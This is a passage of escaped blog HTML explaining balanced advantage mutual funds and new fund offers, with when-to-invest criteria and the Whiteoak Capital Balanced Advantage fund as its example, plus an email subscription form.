lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIt invests in debt, equity and arbitrage\npositions although the allocation is not fixed and can also sit on cash if the\nfund manager desires so.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EUnlike other hybrid funds like multi asset,\naggressive and conservative, a dynamic asset allocation or a balanced fund does\nnot have a fixed mandate to follow.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe fund manager can move across different\nasset classes based on the prevailing market conditions.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe importance of a balanced fund is more\nfelt during a bearish market phase since it can cut down its equity portion and\nat the same time make periodic equity purchases in the dip.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThis is unlike other pure equity funds who\nat all times have to maintain their mandate irrespective of the market\nsituation.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"color: #f1c232; font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EAdditional reading:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;Click\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2021\/04\/mutual-fund-investment-mistakes-to-avoid.html\" style=\"color: black; font-family: georgia; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EHere\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;to read about mutual fund mistakes you should avoid making\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"background: white; color: black; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"background: white; color: black; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"background: white;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThis fund is suitable for investors seeking:\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"background-color: white; font-family: georgia; font-size: x-large;\"\u003ECapital appreciation while\ngenerating income over medium to long term.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"background-color: white; font-family: georgia; font-size: xx-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"background-color: white; font-family: georgia; font-size: x-large;\"\u003EInvestments in a dynamically\nmanaged portfolio of equity and equity related instruments and debt and money\nmarket instruments.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA nfo means a new fund from a mutual fund\nhouse which was not available earlier.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWith growing acceptance of mutual funds as\na form of investment, mutual fund houses periodically introduce new fund offers\nso as to complete their basket of investments available for investors.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA NFO is usually what results in the\nbeginning of a mutual fund scheme.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EOther reasons being merger of schemes\nwithin the same fund house or merger or acquisition of two or more fund houses,\nthese are rare instances though.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ENFO meaning\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA nfo or a new fund offer is a method by\nwhich a mutual fund scheme raises the initial investment into the fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe new fund offer is available for\npurchase for a limited number of days only.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EAfter which it becomes unavailable for\nfresh purchase or redemption for a couple of days.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EOnce this time duration is complete, the\nnfo no more remains a nfo and is treated like any other open ended mutual fund\nscheme.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIn which you can invest and redeem as and\nwhen you please, considering it is an open ended fund and you comply with the\nnecessary exit load calculations.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EShould you invest\nin a nfo?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EYou\ncan consider it if:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe new fund offer is a category of fund\nthat is not existent in your mutual fund portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf it is going to be a part of your\nsatellite portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf it adds a unique touch to your mutual\nfund portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf you understand the functioning,\nobjectives and risks attached with the new fund offer.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe nfo mutual fund is aligned with your\nrisk profile.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EYou\nshould avoid it if:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe new fund offer is not going to add\nanything of unique significance to your mutual fund portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf the nfo is going to be a part of your\ncore portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf the only reason you are investing is due\nto FOMO (Fear of missing out).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf you do not understand the investment\nstyle and risks attached with the nfo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe nfo mutual fund is not aligned with\nyour risk profile.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #4bacc6; mso-themecolor: accent5;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #9bbb59; mso-themecolor: accent3;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EShould you invest in Whiteoak\nCapital Balanced Advantage fund?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ESince this is a balanced advantage fund,\nthere is enough scope for the fund manager to move across asset classes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EEvery fund manager in the dynamic asset\nallocation category has the freedom to manage the fund as per her liking\ntherefore there is no one method and comparison.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIt is better to allow the fund progress for\nsome months before even considering it, so you can have a better understanding of\nthe fund and then arrive at a conclusion whether the functioning of the fund is\naligned with your objectives or not.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; 